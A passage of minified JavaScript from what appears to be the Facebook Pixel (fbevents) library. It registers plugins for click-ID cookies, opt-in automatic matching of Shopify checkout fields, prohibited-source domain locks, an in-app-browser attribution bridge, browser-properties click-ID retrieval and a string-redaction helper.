_(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
